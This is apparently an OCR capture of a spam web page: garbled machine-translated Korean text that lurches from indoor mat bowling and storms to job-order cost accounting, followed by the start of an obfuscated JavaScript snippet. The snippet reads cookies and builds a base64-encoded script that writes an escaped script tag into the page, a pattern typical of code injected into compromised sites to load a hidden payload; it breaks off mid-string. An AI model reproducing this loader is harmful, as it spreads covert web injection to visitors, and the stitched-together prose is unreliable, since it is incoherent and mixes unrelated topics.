
명의 청소년 선수 였을 것이다. 실내 매트 볼링을 위해서는
완벽하게 평평하고 부드러운 신발이 필요합니다. 다른 것은
하지 않거나 매트가 손상 될 것입니다. 폭풍은 항상 위협적이
었고 번개가 튀어 나와 경기장 전체를 덮을 수 있습니다. 게
임에서 위험 요소를 놓친 사람은 게임 중에 잘못 될 수있는
것에 흥미를 느끼고 자하는 자신의 스릴을 유지하기 위해 이
러한 참고 문헌을 사용하십시오.. 직접 원가 (직접 자재 및 직
접 원가) 및 간접비 (간접비)의 원가 흐름은 쉽게 추적 및 지정
됩니다 각 작업에 대한 개별 Work In Process 계정으로 작
업에 대한 완제품은 완제품 계정에 입력되고 판매시 판매 비
용 상품 계정으로 들어갑니다. 원가 계산은 일반적으로 인벤
토리에 축적 된 동일한 단위의 제품을 계속 생산하는 제조업
체에 사용됩니다.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3